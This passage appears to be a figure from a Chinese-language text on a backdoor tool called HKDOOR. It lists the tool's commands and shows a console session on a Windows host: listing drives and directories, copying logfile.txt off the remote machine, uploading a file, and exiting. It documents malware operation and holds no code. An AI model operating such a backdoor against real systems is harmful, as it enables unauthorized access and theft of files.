 getdisk-----------get all disk
getdir------------list all files and dirs
getfile-----------[srcfile] [dstfile],get [srcfile] from remote machine to local
machine,and rename to [dstfile]
putfile-----------[srcfile] [dstfile],put [srcfile] from local machine to remote
machine,and rename to [dstfile]
cddir-------------[dir],change current dir to [dir]
HKDOOR>getdisk
a: c: d: e:
HKDOOR>cddir
C:\WINDOWS\system32
HKDOOR>getdir c:\
boot.ini bootfont.bin CONFIG.SYS [Documents and Settings]
[Inetpub] IO.SYS logfile.txt MSDOS.SYS [MySQL] NTDETECT.COM
ntldr pagefile.sys [php] [Program Files] [public1.2] [RECYCLER]
[System Volume Information] [WINDOWS] [wmpub] [xxxServ-Uxxx]
HKDOOR>getfile c:\logfile.txt d:\1.txt
Begin get file..
Get file successfully!
HKDOOR>putfile d:\1.txt c:\111.txt
Begin put file..Put file successfully!
HKDOOR>exitshell
Exit Successfully
图 1.9